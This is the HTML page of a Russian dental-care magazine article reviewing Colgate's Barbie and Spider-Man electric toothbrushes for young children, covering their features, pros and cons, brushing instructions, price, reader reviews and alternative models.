

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jsmiles.ru/sredstva/3-shchetki/4-colgate/27-detskie-elektricheskie/
body_size: 12856
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Электрическая щетка Колгейт для детей &#8212; JSMILES</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JSMILES &raquo; Лента комментариев к &laquo;Электрическая щетка Колгейт для детей&raquo;" href="https://jsmiles.ru/sredstva/3-shchetki/4-colgate/27-detskie-elektricheskie/feed/" />
<!-- jsmiles.ru is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="jsmil-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='https://jsmiles.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.8.3'  media='all' />
<link rel='stylesheet' id='journalx-style-css' href='https://jsmiles.ru/wp-content/themes/journalx/assets/css/style.min.css?ver=2.0.0'  media='all' />
<link rel='stylesheet' id='journalx-style-child-css' href='https://jsmiles.ru/wp-content/themes/journalx_child/style.css?ver=6.8.3'  media='all' />
<script type="text/javascript" src="https://jsmiles.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jsmiles.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jsmiles.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jsmiles.ru/wp-json/wp/v2/posts/334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jsmiles.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jsmiles.ru/sredstva/3-shchetki/4-colgate/27-detskie-elektricheskie/" />
<link rel='shortlink' href='https://jsmiles.ru/?p=334' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jsmiles.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsmiles.ru%2Fsredstva%2F3-shchetki%2F4-colgate%2F27-detskie-elektricheskie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jsmiles.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsmiles.ru%2Fsredstva%2F3-shchetki%2F4-colgate%2F27-detskie-elektricheskie%2F&#038;format=xml" />

    <style>.scrolltop{background-color:#f5a42f}.scrolltop:before{color:#f5a42f}.scrolltop:before{content:"\25b3"}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#1249e4}.post-box--big .post-box__category span, .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before{background-color:#1249e4}.spoiler-box, .entry-content ol li:before, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag a:focus, .entry-tag a:hover, .search-screen .search-form .search-field:focus, .entry-content blockquote,
        .input:focus, input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, select:focus, textarea:focus{border-color:#1249e4 !important}.entry-content blockquote:before, .spoiler-box__title:after, .entry-tag a, .entry-tag a:before, .entry-tag a:active, .entry-tag a:focus, .entry-tag a:hover, .search-icon:hover:before, .search-form .search-submit:hover:before, .scrolltop:before, .star-rating-item.hover,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#1249e4}body{color:#000000}a, a:visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#1249e4}.child-categories ul li a{border-color:#1249e4}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#f5a42f}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#f5a42f}.post-box--card:hover{box-shadow: inset 0 0 0 1px #f5a42f}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #f5a42f}.site-title,.site-title a{color:#1249e4}</style>
<link rel="icon" href="https://jsmiles.ru/wp-content/uploads/2019/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jsmiles.ru/wp-content/uploads/2019/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jsmiles.ru/wp-content/uploads/2019/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://jsmiles.ru/wp-content/uploads/2019/09/cropped-logo-270x270.png" />
    <script data-ad-client="ca-pub-1148392641406628" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6jwr"></script>
<meta name="yandex-verification" content="73b94262cd7e6247" />
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'y1rg'};</script>
<script async="async" type="text/javascript" src="//newrrb.bid/y1rg.min.js"></script> 
<script charset="utf-8" async src="https://newup.bid/pushJs/A538O5qSv.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-334 single-format-standard wp-theme-journalx wp-child-theme-journalx_child  aa-prefix-jsmil-">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к контенту</a>

    

<header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://jsmiles.ru/">JSMILES</a></div><p class="site-description">Журнал о стоматологии</p></div>
</div><!-- .site-branding -->

        
        
                    <nav id="site-navigation" class="main-navigation">
                <div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://jsmiles.ru/ortodontiya/">Ортодонтия</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://jsmiles.ru/estetika/">Эстетическая стоматология</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://jsmiles.ru/sredstva/">Средства ухода за зубами</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://jsmiles.ru/video/">Видео по стоматологии</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://jsmiles.ru/otvety/">Ответы специалиста</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://jsmiles.ru/ulybki/">Улыбки звезд</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        
        
                    <div class="header-search">
                <span class="search-icon js-search-icon"></span>
            </div>
        
    </div>
</header><!-- #masthead -->


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>

    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://jsmiles.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск ..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    
    
	<div id="content" class="site-content">

	<div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
		<main id="main" class="site-main">

            
<article id="post-334" data-post-id="334" class="article-wrap js-post-container post-334 post type-post status-publish format-standard has-post-thumbnail  category-4-colgate">

    
	<header class="entry-header">
		
                    <div class="entry-meta">
                            </div><!-- .entry-meta -->
            
        
    
        <h1 class="entry-title" itemprop="headline">Электрическая щетка Колгейт для детей</h1>
        	</header><!-- .entry-header -->

    
    
    
	<div class="entry-content" itemprop="articleBody">
		<p>Детская электрическая зубная щетка Колгейт создана специально для того, чтобы сделать процесс ежедневной чистки увлекательным и приучить малыша ухаживать за зубами. Этот яркий прибор внешне практически не отличается от игрушек и выпускается в двух вариантах – Colgate Barbie для девочек и Colgate Spider man для мальчиков.</p><div class="jsmil--4" id="jsmil-491521775">   <p><a href="https://jsmiles.ru/go.php?url=https://zubkitaj.ru/"><img decoding="async" src="/wp-content/uploads/2025/11/728-2.jpg" alt="технологии ЖУЙКАН"></a></p></div>
<h2>Кем производятся</h2>
<p>Компания Колгейт – это одна из самых известных и популярных производителей средств гигиены, поставляющих свою продукцию в большинство стран мира. В России бренд завоевал симпатии потребителей благодаря гибкой ценовой политике, разнообразному ассортименту и высокому качеству изделий.</p>
<h2>Кому подходят и как действуют</h2>
<p>Детские электрические щетки Колгейт Барби и Человек-паук предназначены для малышей от 2-х до 5 лет. Именно в этом возрасте дети начинают учиться чистить зубы и привыкают к ежедневным гигиеническим процедурам.</p><div class="jsmil--8" id="jsmil-2126901637"><p><a href="https://zubkitaj.ru/"><img decoding="async" src="/wp-content/uploads/2025/11/ruikang-3.jpg" alt="стоматология ЖУЙКАН"></a></p></div>
<p>Устройство очень бережно очищает тонкую эмаль молочных зубов и абсолютно не травмирует десны. Оно имеет привлекательный дизайн – на ручках красуются любимые герои мультфильмов, которые делают чистку забавной и приятной.</p>
<blockquote class="check"><p>На заметку!</p>
<p>Щетки оснащены небольшими вибрирующими головками с очень мягкой щетиной. На корпусе есть удобные кнопки включения-выключения, поэтому даже маленький ребенок сможет без труда освоить прибор самостоятельно.</p></blockquote>
<p><img decoding="async" src="https://jsmiles.ru/wp-content/uploads/2019/08/detskie-elektricheskie.jpg" alt="Электрическая щетка Колгейт для детей" /></p>
<h2>Плюсы и минусы</h2>
<blockquote class="thumbs-up"><p>Электрические щетки Колгейт для детей обладают несколькими достоинствами, среди которых:</p>
<ul>
<li>доступная цена;</li>
<li>малый вес, легкость изделия;</li>
<li>удобство и простота эксплуатации;</li>
<li>разноуровневая и ультрамягкая щетина – благодаря разной длине щетинок можно добраться в труднодоступные места и тщательно вычистить как совсем маленькие, так и большие зубы, ворс повышенной мягкости идеально подходит для нежной детской зубной эмали и деликатно удаляет пищевой налет.</li>
</ul>
</blockquote>
<blockquote class="check"><p>На заметку!</p>
<p>О том, что щетку пора менять, подскажут щетинки, цвет которых изменится и потускнеет.</p></blockquote>
<p><img decoding="async" src="https://jsmiles.ru/wp-content/uploads/2019/08/potusknevshimi-shchetinami.jpg" alt="Щетка, которую нужно заменить" /></p>
<blockquote class="thumbs-down"><p>Перед покупкой изделия следует учесть и имеющиеся минусы:</p>
<ul>
<li>отсутствие сменных насадок, при выходе из строя любой из деталей щетка становится непригодной к использованию и подлежит замене;</li>
<li>более высокая стоимость по сравнению с обычными щетками;</li>
<li>изделие нельзя применять при некоторых стоматологических заболеваниях;</li>
<li>слишком усердная или неправильная чистка может привести к повреждению эмали или травматизации десен.</li>
</ul>
</blockquote>
<h2>Технические характеристики</h2>
<p>Зубные щетки Колгейт Барби и Спайдермен функционируют только в одном режиме: головка вибрирует и одновременно совершает круговые движения. Источником питания являются пальчиковые батарейки типа АА, поэтому вес изделия составляет всего 100 г. Модели, работающие на аккумуляторах, весят намного больше.</p><div class="jsmil--5" id="jsmil-1368648107">   <p><a href="https://jsmiles.ru/go.php?url=https://zubkitaj.ru/otzyvy.html"><img decoding="async" src="/wp-content/uploads/2025/11/amur-2.jpg" alt="отзывы ЖУЙКАН"></a></p></div>
<p>Электрощетки Колгейт рассчитаны на 300 минут автономной работы. Это примерно 150 процедур длительностью 2 мин или 100 трехминутных чисток. Замена батареек обычно не требуется, поскольку такие щетки служат так же, как и механические – 3 месяца. За это время батарейки редко успевают разрядиться.</p>
<p>Оба варианта детских электрических зубных щеток Colgate абсолютно идентичны по своим рабочим характеристикам. Они устроены предельно просто и не имеют датчика давления, таймера и индикатора зарядки.</p>
<h2>Инструкция по применению</h2>
<p>Пользоваться электрической щеткой дети должны под строгим контролем родителей. Такое ограничение объясняется хрупкостью и уязвимостью детской эмали, которая бурно реагирует на агрессивное воздействие и легко повреждается. Поэтому вибрирующая и быстро вращающаяся головка щетки способна нанести вред при некорректном применении.</p>
<p>Методика чистки зубов у детей не отличается от взрослой процедуры и осуществляется дважды в день.</p>
<ol>
<li>Полость рта условно делится на 4 квадранта – 2 верхних и 2 нижних. Верхние и нижние квадранты делит срединная линия между центральными резцами.</li>
<li>Удобнее всего начинать чистку с верхнего левого квадранта, прижав щетку перпендикулярно к боковой поверхности жевательной группы зубов.</li>
<li>Не делая лишних движений, как во время ручной процедуры, включенная щетка просто медленно ведется вдоль зубного ряда и останавливается на каждом зубе примерно на 1 – 2 сек. После обработки внешней, щечной стороны переходят на внутреннюю, небную, а затем – на жевательную.</li>
<li>В завершение остается лишь выключить гаджет, прополоскать рот теплой водой – и чистка окончена.</li>
</ol>
<p><iframe title="Электрическая зубная щетка - как правильно пользоваться? Рекомендуются ли электрощетки детям?" width="640" height="360" src="https://www.youtube.com/embed/iKRBv0_MzB0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h2>Где можно купить, сколько стоит</h2>
<p>Электрические зубные щетки продаются практически во всех магазинах, торгующих товарами для ухода за ротовой полостью. Их можно найти в отделах с зубными пастами и ополаскивателями. Иногда цена на данные электрические модели сильно отличается, но в среднем она составляет около 500 – 600 руб.</p>
<h2>Отзывы</h2>
<p>Отзывы о детской электрической зубной щетке пользователи оставляют разные.</p><div class="jsmil--6" id="jsmil-2563368007">   <p><a href="https://jsmiles.ru/go.php?url=https://zubkitaj.ru/"><img decoding="async" src="/wp-content/uploads/2025/11/728-3.jpg" alt="полное сопровождение ЖУЙКАН"></a></p></div>
<blockquote class="quote"><p>Недавно приобрели щетку Colgate Barbie – такая яркая, красивая, в самый раз для маленькой двухлетней девочки. Как только включили, ребенок испугался и заплакал. Ситуация не изменилась ни на следующий день, ни через неделю. Видимо, рановато купили приборчик. Что ж, подрастет, попробуем опять.</p>
<p style="text-align: right;">Раиса Михайловна, Мурманск</p>
</blockquote>
<blockquote class="quote"><p>Человек-паук – это, наверно, любимец всех мальчишек. Потому наш сын и полюбил утренние и вечерние чистки – на щетке-то Спайдермен! Неважно, что она недешевая, здоровье важнее. Спасибо Колгейт за заботу о покупателях!</p>
<p style="text-align: right;">Вероника, Николаевск</p>
</blockquote>
<h2>Аналоги</h2>
<p>Ассортимент электрощеток велик:</p>
<ul>
<li>В возрастной категории 3+ больше всего положительных отзывов получили электрические щетки Oral-B Genius 9000 и Philips Sonicare CleanCare+ HX3212/03.</li>
<li>Детям от одного года до пяти лет можно рекомендовать CS Medica CS-562 Junior.</li>
<li>Если ребенку уже исполнилось 2 года, стоит присмотриться к модели Emmi-dent 6 Professional.</li>
<li>Более старшим ребятам, начиная с 7-летнего возраста, подойдет щетка Oral-B Pro 500 Crossaction.</li>
<li>Детям от 10 лет можно приобрести щетку Donfeel HSD 0-08 или Hapica Ultra-fine.</li>
</ul>
<p><img decoding="async" src="https://jsmiles.ru/wp-content/uploads/2019/08/detskie-elektricheskie-analogi.jpg" alt="Электрические щетки для детей" /></p>
<h2>Итог</h2>
<p>Детские электрические зубные щетки Колгейт Барби и Спайдермен будут идеальным выбором для детей, которые только начинают развивать навыки по уходу за полостью рта. Стильный и необычный дизайн обязательно понравится ребенку и превратит обязательную процедуру в удовольствие. А благодаря маленькой вибрирующей головке с супермягкими щетинками зубам обеспечено блестящее будущее.</p>
<p><iframe title="Обзор Colgate электрическая зубная щетка детская  | Ребенок чистит зубы" width="640" height="360" src="https://www.youtube.com/embed/2WgpkNnrAmw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p><div class="b-r b-r--after_content"><div id="content_rb_184939" class="content_rb" data-id="184939"></div></div>	</div><!-- .entry-content -->

    
    
    

        <footer class="entry-footer">
                            <span class="entry-footer__share-title">Share: </span>
		    <div class="social-buttons"><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"><span data-counter="odnoklassniki"></span></span><span class="social-button social-button--vkontakte" data-social="vkontakte"><span data-counter="vkontakte"></span></span><span class="social-button social-button--facebook" data-social="facebook"><span data-counter="facebook"></span></span><span class="social-button social-button--twitter" data-social="twitter"></span></div>        
	</footer><!-- .entry-footer -->
           <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsmiles.ru/" itemprop="item"><span itemprop="name">Just Smiles</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsmiles.ru/category/sredstva/" itemprop="item"><span itemprop="name">Средства ухода за зубами</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsmiles.ru/category/sredstva/3-shchetki/" itemprop="item"><span itemprop="name">Зубные щетки</span></a><meta itemprop="position" content="2"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsmiles.ru/category/sredstva/3-shchetki/4-colgate/" itemprop="item"><span itemprop="name">Зубные щетки Colgate</span></a><meta itemprop="position" content="3"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item breadcrumb_last" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Электрическая щетка Колгейт для детей</span><meta itemprop="position" content="4"></span></div><br>
    
    
        
    
        
        <div class="related-posts container">

            
            <div class="related-posts__header">Похожие материалы</div>
            <div class="related-posts__list">

                
<article class="post-box">

    <a href="https://jsmiles.ru/sredstva/3-shchetki/4-colgate/23-elektricheskaya/">
        <div class="post-box__thumbnail">
            <img width="350" height="200" src="https://jsmiles.ru/wp-content/uploads/2019/08/elektricheskaya.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Электрическая зубная щетка Колгейт 360" decoding="async" fetchpriority="high" srcset="https://jsmiles.ru/wp-content/uploads/2019/08/elektricheskaya.jpg 700w, https://jsmiles.ru/wp-content/uploads/2019/08/elektricheskaya-175x100.jpg 175w, https://jsmiles.ru/wp-content/uploads/2019/08/elektricheskaya-350x200.jpg 350w" sizes="(max-width: 350px) 100vw, 350px" />        </div>

        <div class="post-box__title1">Электрическая зубная щетка Колгейт 360</div>
    </a>

        <div class="post-box__meta">
